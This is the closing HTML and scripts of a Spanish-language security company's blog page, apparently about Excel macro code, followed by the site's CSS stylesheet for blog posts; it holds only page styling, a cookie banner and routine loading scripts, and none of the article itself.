!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" id="quicklink-js-before">
/* <![CDATA[ */
var quicklinkOptions = {"el":"","urls":[],"timeout":2000,"timeoutFn":"requestIdleCallback","priority":false,"origins":["www.tarlogic.com"],"ignores":["feed\\=","\\\/feed\\\/","^https?:\\\/\\\/[^\\\/]+\\\/es\\\/blog\\\/codigo\\-macros\\-de\\-excel\\\/(#.*)?$","^https\\:\\\/\\\/www\\.tarlogic\\.com\\\/wp\\-admin\\\/","^https\\:\\\/\\\/www\\.tarlogic\\.com[^?#]+\\.php","\\\/wp\\-content",".*\\?.+"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarlogic.com/wp-content/plugins/quicklink/quicklink.min.js?ver=0.10.4" id="quicklink-js" async></script>
<script data-minify="1" type="text/javascript" async="async" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/vendor/lazysizes.js?ver=1764324256" id="tar-lazysizes-async-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/lazy_background_images.js?ver=1764324256" id="tar-lazy-background-images-async-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/plugins/info-cookies/public/assets/js/cookies_bar.js?ver=1764324256" id="infocookies-bar-script-async-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/menu_handler-new.js?ver=1764324256" id="tar-menu-handler-async-js"></script>
<script data-minify="1" type="text/javascript" async="async" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/image_ligthbox.js?ver=1764324269" id="tar-images-ligthbox-async-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/js/vendor/lazysizes.js?ver=1764324256" id="tar-lazysizes-js"></script>
<script type="text/javascript" src="https://www.tarlogic.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
  <link data-minify="1" rel="stylesheet" href="https://www.tarlogic.com/wp-content/cache/min/1/wp-content/plugins/info-cookies/public/assets/css/cookies_bar.css?ver=1764324255" media="all" />
  <div data-rocket-location-hash="695a2a62df153d392cf448b5f414f3b4" id="js-tar_cookiesBar" class="tar_cookiesBar" style="position: fixed;bottom: -100%;">
    <div data-rocket-location-hash="e2651053595dd98b4a78244dde09833e" class="tar_cookiesBar__container">
      <div data-rocket-location-hash="83e697d6794c7ca95924938e1035bd4c" class="tar_cookiesBar__text">
        <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web. Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <a id="js-tarOpenModal" href="javascript://" class="tar_cookiesBar__link">Ajustes de cookies</a></p>
        <p><a href="https://www.tarlogic.com/es/politica-de-privacidad/" rel="nofollow">Política de privacidad</a> - <a href="https://www.tarlogic.com/es/aviso-legal/" rel="nofollow">Aviso legal</a></p>
      </div>
      <button id="js-tar_cookiesAccepted" class="tar_cookiesBar__btn">Acepto</button>
    </div>


  </div>
  <div data-rocket-location-hash="1d32db73ab548240f8e323703d4a3654" id="js-tarModal" class="tar_modal_cookies" style="pointer-events: none; opacity: 0;">
    <div data-rocket-location-hash="5379dcca19e4d8bc5e4e31c0b4671a83" class="tar_modal_cookies__container">
      <div data-rocket-location-hash="37e0f212ab6c50a9000746136cefd00b" id="js-tarCloseModal" class="tar_modal_cookies__close">
        <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="currentColor">
          <rect width="24" height="24" transform="rotate(180 12 12)" opacity="0"></rect>
          <path d="M13.41 12l4.3-4.29a1 1 0 1 0-1.42-1.42L12 10.59l-4.29-4.3a1 1 0 0 0-1.42 1.42l4.3 4.29-4.3 4.29a1 1 0 0 0 0 1.42 1 1 0 0 0 1.42 0l4.29-4.3 4.29 4.3a1 1 0 0 0 1.42 0 1 1 0 0 0 0-1.42z"></path>
        </svg>
      </div>
      <div data-rocket-location-hash="ccfe16603de45f78c9de5b123b9266f2" class="tar_modal_cookies__content">
        <h6 class="tar_modal_cookies__subtitle">Necesary</h6>
        <p class="tar_cookies_info">Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>

        <label class="toggle" style="pointer-events:none;">
          <input id="js-necesary_cookies_chkbox" class="toggle-checkbox" type="checkbox" checked>
          <div class="toggle-switch"></div>
          <span class="toggle-label">Cookies necesarias</span>
        </label>

        <h6 class="tar_modal_cookies__subtitle">Cookies de terceros</h6>
        <p class="tar_cookies_info">Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.
Dejar esta cookie activa nos permite mejorar nuestra web.</p>

        <label class="toggle">
          <input id="js-third_party_cookies_chkbox" class="toggle-checkbox" type="checkbox">
          <div class="toggle-switch"></div>
          <span class="toggle-label">Cookies de terceros</span>
        </label>

      </div>
      <div data-rocket-location-hash="f522775210c6952214a15bb36adb0e61" style="display: flex; justify-content: flex-start; flex-direction: row-reverse; align-items:center">
        <button class="tar_modal_cookies__btn" id="js-enable-all">Activar todo</button>
        <button class="tar_modal_cookies__btn tar_modal_cookies__btn--secondary" id="js-save-settings">Guardar ajustes</button>
        <a style="margin: 0 10px;margin-right: auto;" href="https://www.tarlogic.com/es/politica-de-cookies/">Política de cookies</a>
      </div>
    </div>
  </div>

<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.tarlogic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Reproducir video de YouTube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
 

<a href="#top" id="contactButton" class="hero__btn contact-button">Contáctenos ahora &#x1F4AC;</a> 

<style id='test-css' type='text/css'> .contact-button {
 display: none; /* Oculto por defecto */ position: fixed; bottom: 20px; right: 20px; padding: 10px 20px;
 box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); z-index: 1000;
}
</style>
<script>
document.addEventListener('DOMContentLoaded', function () {
    var hero = document.querySelector('.hero__background');
    var contactButton = document.getElementById('contactButton');
    var htmlLang = document.documentElement.lang;
    var contactDiv = document.querySelector('.contact');

    function setButtonUrl() {
        if (!contactDiv) {
            switch (htmlLang) {
                case 'es-ES':
                    contactButton.href = '/es/contacto/';
                    break;
                case 'en-US':
                    contactButton.href = '/contact/';
                    break;
                case 'it-IT':
                    contactButton.href = '/it/contatto/';
                    break;
                default:
                    contactButton.href = '#top';
            }
        } else {
            contactButton.href = '#top';
        }
    }

    function checkVisibility() {
        if (!hero) {
            contactButton.style.display = 'block';
            return;
        }
        var rect = hero.getBoundingClientRect();
        if (rect.bottom < 0) {
            contactButton.style.display = 'block';
        } else {
            contactButton.style.display = 'none';
        }
    }

    window.addEventListener('scroll', checkVisibility);
    window.addEventListener('resize', checkVisibility);

    // Verificar la visibilidad al cargar la página
    checkVisibility();
    // Establecer la URL del botón al cargar la página
    setButtonUrl();
});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.tarlogic.com\/wp-admin\/admin-ajax.php","nonce":"9e6cd4d20b","url":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.tarlogic.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bbccd33dc98545c9b5fdd6ea34fe3c2d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768591552 -->

--- FILE ---
content_type: text/css
request_url: https://www.tarlogic.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/assets/css/3_layouts/single_post.css?ver=1764324269
body_size: 3421
content:
:root{--specific-post-font-size-header-01:2.25rem;--specific-post-font-height-header-01:1.2;--specific-post-font-weight-header-01:var(--global-font-weight-light);--specific-post-font-color-header-01:var(--specific-brand-color-primary-01);--specific-post-font-spacing-header-01:0;--specific-post-font-size-header-02:1.5rem;--specific-post-font-height-header-02:1.7;--specific-post-font-weight-header-02:var(--global-font-weight-light);--specific-post-font-color-header-02:var(--specific-brand-color-primary-01);--specific-post-font-spacing-header-02:0.3px;--specific-post-font-size-header-03:1.5rem;--specific-post-font-height-header-03:1.7;--specific-post-font-weight-header-03:var(--global-font-weight-light);--specific-post-font-color-header-03:var(--specific-brand-color-primary-02);--specific-post-font-spacing-header-03:0.3px;--specific-post-font-size-01:1.125rem;--specific-post-font-height-01:1.8;--specific-post-font-weight-01:var(--global-font-weight-regular);--specific-post-font-spacing-01:0.3px;--specific-post-font-size-02:0.875rem;--specific-post-font-size-details:0.75rem;--specific-post-font-link-01:var(--specific-brand-color-primary-02);--specific-post-font-link-hover-01:var(--specific-brand-color-primary-01)}:root.blackarrow{--specific-post-font-size-header-01:2.2rem;--specific-post-font-height-header-01:2.65rem;--specific-post-font-weight-header-01:var(--global-font-weight-light);--specific-post-font-color-header-01:var(--specific-font-color-01);--specific-post-font-spacing-header-01:0;--specific-post-font-size-header-02:1.7rem;--specific-post-font-height-header-02:2rem;--specific-post-font-weight-header-02:var(--global-font-weight-light);--specific-post-font-color-header-02:var(--specific-font-color-01);--specific-post-font-spacing-header-02:0;--specific-post-font-size-header-03:1.4rem;--specific-post-font-height-header-03:1.7;--specific-post-font-weight-header-03:var(--global-font-weight-light);--specific-post-font-color-header-03:var(--specific-font-color-01);--specific-post-font-spacing-header-03:0;--specific-post-font-size-01:1.1rem;--specific-post-font-height-01:1.6;--specific-post-font-weight-01:var(--global-font-weight-regular);--specific-post-font-spacing-01:0;--specific-post-font-link-01:var(--specific-brand-color-primary-01);--specific-post-font-link-hover-01:var(--specific-brand-color-primary-02)}.blackarrow .section.single_post h1{margin-top:4.275rem}.blackarrow .section.single_post .single_post__content{max-width:46.5rem}.blackarrow .section.single_post .single_post__content h2::after,.blackarrow .section.single_post .single_post__content h3::after,.blackarrow .section.single_post .single_post__content h4::after,.blackarrow .section.single_post .single_post__content h5::after,.blackarrow .section.single_post .single_post__content h6::after{content:"";border-bottom:3px solid var(--specific-brand-color-primary-02);width:2rem;display:block;margin:.375rem 0}.blackarrow .section.single_post img:not(.thumb__img){border-color:#cbd5e1!important}.single_post__return{display:none}.section.single_post .single_post__entry_date__author{font-size:var(--specific-post-font-size-02);font-weight:var(--global-font-weight-bold);margin-top:.625rem;margin-bottom:1.25rem}.section.single_post .tar_blog_abstract,.section.single_post .tar_blog_intro,.section.single_post .tar_blog_summary,.section.single_post .tar_blog_biblio{font-size:var(--specific-post-font-size-header-02);line-height:var(--specific-post-font-height-header-02);font-weight:var(--specific-post-font-weight-header-02);letter-spacing:var(--specific-post-font-spacing-header-02);color:var(--specific-post-font-color-header-02);margin:0 auto;margin-top:1.25rem;margin-bottom:3rem}.section.single_post noscript{display:block;margin-top:-100%}.section.single_post .single_post__content{width:100%;max-width:50rem;margin:0 auto;padding:0 1rem;position:relative;font-size:var(--specific-post-font-size-01);line-height:var(--specific-post-font-height-01);font-weight:var(--specific-post-font-weight-01);letter-spacing:var(--specific-post-font-spacing-01);color:var(--specific-post-font-color-01);overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.section.single_post .single_post__content *{max-width:100%;margin-left:auto;margin-right:auto}.section.single_post .single_post__content h1{font-size:var(--specific-post-font-size-header-01);line-height:var(--specific-post-font-height-header-01);font-weight:var(--specific-post-font-weight-header-01);letter-spacing:var(--specific-post-font-spacing-header-01);color:var(--specific-post-font-color-header-01);margin:0;margin-bottom:1rem;margin-top:1.5rem}.section.single_post .single_post__content h2{font-size:var(--specific-post-font-size-header-02);line-height:var(--specific-post-font-height-header-02);font-weight:var(--specific-post-font-weight-header-02);letter-spacing:var(--specific-post-font-spacing-header-02);color:var(--specific-post-font-color-header-02);margin:0;margin-bottom:1rem;margin-top:1.5rem}.section.single_post .single_post__content h3{font-size:var(--specific-post-font-size-header-03);line-height:var(--specific-post-font-height-header-03);font-weight:var(--specific-post-font-weight-header-03);letter-spacing:var(--specific-post-font-spacing-header-03);color:var(--specific-post-font-color-header-03);margin-bottom:1.25rem;margin-top:3rem;text-align:left}.section.single_post .single_post__content p{font-size:var(--specific-post-font-size-01);line-height:var(--specific-post-font-height-01);font-weight:var(--specific-post-font-weight-01);letter-spacing:var(--specific-post-font-spacing-01);color:var(--specific-post-font-color-01)}.section.single_post .single_post__content code{font-size:.9rem;background:var(--specific-brand-color-primary-02-light);border:none;display:inline;padding:.15rem .35rem;border-radius:4px;color:#000;font-family:Consolas,Monaco,"Andale Mono","DejaVu Sans Mono",monospace}.section.single_post .single_post__content img:not(.thumb__img){border:1px solid rgba(0,0,0,0);display:block}.section.single_post .single_post__content img:not(.thumb__img),.section.single_post .single_post__content table{height:auto;margin:1.875rem auto}.section.single_post .single_post__content img:not(.thumb__img).alignleft,.section.single_post .single_post__content table.alignleft{float:left;margin:0 0}.section.single_post .single_post__content img:not(.thumb__img) td,.section.single_post .single_post__content table td{border:1px solid #cbd5e1;word-break:normal}.section.single_post .single_post__content img:not(.thumb__img) td p,.section.single_post .single_post__content table td p{margin:5px}.section.single_post .single_post__content iframe{width:100%}.section.single_post .single_post__content .wp-caption-text{margin-top:-1.5625rem;margin-bottom:1.5625rem;text-align:center;font-size:.875rem}.section.single_post .single_post__content ul:not(.EnlighterJS) li,.section.single_post .single_post__content ol:not(.EnlighterJS) li{font-size:1.125rem;line-height:var(--specific-post-font-height-01);color:#333;margin-bottom:.625rem}.section.single_post .single_post__content a:not(.button){transition:linear 120ms;color:var(--specific-post-font-link-01)}.section.single_post .single_post__content a:not(.button):hover{color:var(--specific-post-font-link-hover-01);text-decoration:underline}.section.single_post .single_post__content blockquote{padding:1rem 1.5rem 0 1.5rem;margin:1.875rem 0;background:var(--global-gray-lightest);border-left:3px solid var(--specific-brand-color-primary-02);font:1rem var(--global-font-family-01);line-height:1.7;letter-spacing:.3px;color:#333;font-style:italic;overflow:auto}.section.single_post .single_post__content .button{position:relative;display:inline-block;padding:.9375rem 2.1875rem .9375rem 2.1875rem;margin:.625rem auto .625rem auto;align-self:center;background:var(--specific-brand-color-primary-01);font-weight:var(--global-font-weight-bold);letter-spacing:.0625rem;color:#fff;transition:all .15s ease;box-shadow:0 .25rem .25rem rgba(50,50,93,.11),0 .0625rem .1875rem rgba(0,0,0,.08)}.section.single_post .single_post__content .button:hover{box-shadow:0 .4375rem .875rem rgba(50,50,93,.1),0 .1875rem .375rem rgba(0,0,0,.08);transform:translateY(-toRem(-1))}.single_post__categories{display:block;font-size:1rem;margin-bottom:1rem}.single_post__category:after{content:", ";color:#333;display:inline-block}.single_post__category:last-child:after{content:""}.single_post__tags{display:block;margin-top:3rem;font-size:.875rem}.single_post__tag{padding:.25rem .5rem;background:var(--global-gray-lightest);border:1px solid #cbd5e1;margin-left:.25rem!important;margin:.25rem;display:inline-block;line-height:1.3}.single_post__tag:hover{background:var(--specific-brand-color-primary-02);border-color:var(--specific-brand-color-primary-02);color:#fff!important;text-decoration:none!important}.share_article{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;padding-bottom:3.75rem}.share_article p{width:100%;text-align:center;margin-top:2.5rem;border-top:.0625rem solid #cbd5e1;padding-top:1.5625rem;color:#666}.share_article .share_article__buttons{margin-top:-.625rem;font-size:1rem}.single_post .comments-container{width:100%;max-width:75rem;margin:0 auto;overflow:hidden;margin-top:1.875rem;border:1px solid #cbd5e1}.single_post .comments-container .fusion-title{display:none}.single_post .comments-container .title-heading-left{display:none}.single_post .comment-list{padding:0;margin:0}.single_post .comment-list .comment{padding:.9375rem;margin-bottom:0}.single_post .comment-list .comment .the-comment{position:relative;display:flex;align-items:flex-start;padding-left:0;color:#666;font-size:1rem;padding-bottom:1.25rem;border-bottom:.0625rem solid #cbd5e1}.single_post .comment-list .comment .avatar{display:none}.single_post .comment-list .comment img{margin:0}.single_post .comment-list .comment .children{list-style:none;padding-left:.625rem}.single_post .comment-respond{width:100%;max-width:75rem;margin:0 auto;border:1px solid #cbd5e1;overflow:hidden;margin-top:1.875rem;background-color:var(--global-gray-lightest)}.single_post .comment-respond .comment-reply-title{margin:0;padding:1.25rem;font-size:1.25rem;border-bottom:.0625rem solid #cbd5e1}.single_post .comment-respond .comment-form{padding:.9375rem;display:flex;flex-wrap:wrap}.single_post .comment-respond .comment-form-cookies-consent{width:100%;display:flex;align-items:center;order:3}.single_post .comment-respond .comment-form-cookies-consent input{width:auto;height:auto;margin:0;margin-top:3px;margin-right:5px}.single_post .comment-respond .comment-form-cookies-consent label{width:100%;margin-top:5px;font-size:16px}.single_post .comment-respond .logged-in-as{font-size:1rem}.single_post .comment-respond #comment-input{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;order:1}.single_post .comment-respond #comment-input .comment-input{display:flex;flex-wrap:wrap;width:100%;flex-direction:column-reverse}.single_post .comment-respond #comment-input .comment-input:nth-child(3){display:none}.single_post .comment-respond #comment-textarea{width:100%;order:2;display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:space-between}.single_post .comment-respond .textarea-comment{box-sizing:border-box;padding:.625rem .9375rem;border:.0625rem solid #cbd5e1;margin-bottom:.9375rem;margin-right:0;font-size:1rem;color:#333}.single_post .comment-respond label{width:10rem;margin-top:.3125rem;font-size:1rem}.single_post .comment-respond input{height:2.5rem}.single_post .comment-respond input,.single_post .comment-respond textarea{width:100%;box-sizing:border-box;padding:.625rem .9375rem;border:.0625rem solid #cbd5e1;margin-bottom:.9375rem;margin-right:0;font-size:1rem;color:#333}.single_post .comment-respond input:focus,.single_post .comment-respond textarea:focus{border:.0625rem solid var(--specific-brand-color-primary-02);outline:none}.single_post .comment-respond input:focus+label,.single_post .comment-respond textarea:focus+label{color:var(--specific-brand-color-primary-02)}.single_post .comment-respond .form-submit{width:100%;display:flex;justify-content:center;order:3}.single_post .comment-respond .comment_button,.single_post .comment-respond .fusion-button{position:relative;display:block;padding:.9375rem 2.1875rem .9375rem 2.1875rem;align-self:center;background:var(--specific-brand-color-primary-01);font-weight:var(--global-font-weight-bold);letter-spacing:.0625rem;color:#fff;transition:all .15s ease;box-shadow:0 .25rem .375rem rgba(50,50,93,.11),0 .0625rem .1875rem rgba(0,0,0,.08);width:auto;box-sizing:border-box;height:auto;line-height:1;font-size:.875rem;margin-bottom:0;cursor:pointer}.single_post .comment-respond .comment_button:hover,.single_post .comment-respond .fusion-button:hover{box-shadow:0 .4375rem .875rem rgba(50,50,93,.1),0 .1875rem .375rem rgba(0,0,0,.08);transform:translateY(-.0625rem)}.lightbox{position:fixed;width:100%;height:100vh;z-index:99999;top:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.35);opacity:0;pointer-events:none;transition:all 300ms cubic-bezier(0,.78,1,.88) 100ms}.lightbox.show{opacity:1;pointer-events:all}.lightbox.show .lightbox__modal{transform:scale(1)}.lightbox__modal{box-shadow:0 2px 5px .1px rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;max-width:calc(100% - 80px);max-height:calc(100vh - 100px);transform:scale(0);transition:all 300ms cubic-bezier(0,.78,1,.88)}.lightbox__modal img{max-height:calc(100vh - 100px)}.lightbox__close{position:absolute;top:10px;right:10px;width:30px;height:30px;border:2px solid #fff;color:#fff;font-size:16px;font-weight:var(--global-font-weight-bold);display:flex;align-items:center;justify-content:center;cursor:pointer;padding-bottom:2px}.lightbox__close:hover{color:#000;background-color:#fff}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre-wrap!important}.post_series,#ez-toc-container{border:1px solid #cbd5e1}.post_series{position:relative;top:-1.375rem;left:.625rem;padding:1.875rem 1.25rem .625rem 1.25rem;margin-top:3rem;position:relative}#ez-toc-container{padding:.25rem;padding-left:1.1rem;margin-top:2rem}#ez-toc-container ul{padding-left:1.4rem}#ez-toc-container ul li{font-size:1rem;line-height:1.3}#ez-toc-container ul li ul{padding:1rem 0 0;padding-left:1.4rem}.post_series__title,.ez-toc-title{position:absolute;top:-1.175rem;left:.625rem;background:#fff;padding:0 .625rem;font-size:1.375rem}.enlighter-t-enlighter{border-radius:4px}.related_post{padding:2rem .5rem;background-color:#f9fafb}.related_post__title{font-size:var(--specific-post-font-size-header-02);font-weight:var(--specific-post-font-weight-header-02);color:--specific-post-font-color-header-02;text-align:center;margin:0 auto;margin-bottom:1.5rem;line-height:1.2;max-width:18.75rem}.post_comments{padding:2rem .5rem}@media only screen and (min-width:37.5em){.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre!important}}@media only screen and (min-width:75em){iframe{height:56.4971751412vw}.single_post__return{display:block;text-align:center;transform:translateY(-1.1875rem)}.section.single_post .single_post__return_button{position:relative;padding:.625rem 2.1875rem .625rem 3.125rem;align-self:center;color:var(--specific-brand-color-primary-01);font-weight:700;letter-spacing:.0625rem;background:#fff;display:inline-block;transition:all .15s ease;box-shadow:0 .25rem .375rem rgba(50,50,93,.11),0 .0625rem .1875rem rgba(0,0,0,.08)}.section.single_post .single_post__return_button:before{content:"<";position:absolute;left:1.75rem;top:.5625rem}.section.single_post .single_post__return_button:hover{box-shadow:0 .4375rem .875rem rgba(50,50,93,.1),0 .1875rem .375rem rgba(0,0,0,.08);transform:translateY(-.0625rem)}.section.single_post img:not(.thumb__img):not(.avatar),.section.single_post table{margin:3.75rem auto;text-align:center}.section.single_post figure figcaption{margin-top:-2.5rem;margin-bottom:2.5rem;font-size:13px;text-align:center}.section.single_post .wp-caption-text{margin-top:-3.4375rem;margin-bottom:3.4375rem;font-size:13px;text-align:center}.single_post .comment-list.commentlist .comment{padding:1.5625rem}.single_post .comment-list.commentlist .comment .avatar{display:block;min-width:3.4375rem;margin-bottom:1.5625rem;margin-right:.625rem}.single_post .comment-list.commentlist .comment .comment-body{padding-left:2.875rem;padding-bottom:1.875rem}.single_post .comment-list.commentlist .comment .comment-meta{left:2.875rem}.blackarrow #ez-toc-container{transform:translateX(calc((-100vw + 50rem) / 2)) translateY(-4.5rem);top:14.5rem}#ez-toc-container{max-width:35rem;position:absolute;width:calc((100vw - 50rem)/2);transform:translateX(calc((-100vw + 48rem - 4px) / 2));margin:0;top:0;padding:0;border:0;height:0;z-index:1}#ez-toc-container nav{max-height:81vh;overflow:auto;border:1px solid #cbd5e1;background-color:#fff;padding:.25rem;padding-left:1.1rem;scrollbar-color:#999 rgba(0,0,0,0);scrollbar-width:thin}#ez-toc-container nav::-webkit-scrollbar{width:8px}#ez-toc-container nav::-webkit-scrollbar-track{background:rgba(0,0,0,0)}#ez-toc-container nav::-webkit-scrollbar-thumb{background-color:#999;border:0}}@media only screen and (min-width:91.125em){.section .single_post__header>picture{margin:0}iframe{height:28.2485875706rem}.single_post .comment-respond .comment-form{padding:1.5625rem}.single_post .comment-respond #comment-input .comment-input{flex-direction:row-reverse;width:calc(50% - 3.125rem)}.single_post .comment-respond #comment-textarea{flex-direction:row-reverse}.single_post .comment-respond input,.single_post .comment-respond textarea{width:calc(100% - 10rem)}.single_post .comment-respond .form-submit{justify-content:flex-end}}.single_post__content p,.single_post__content li{color:var(--specific-post-font-color-header-01)!important}

--- FILE ---
content_type: text/css
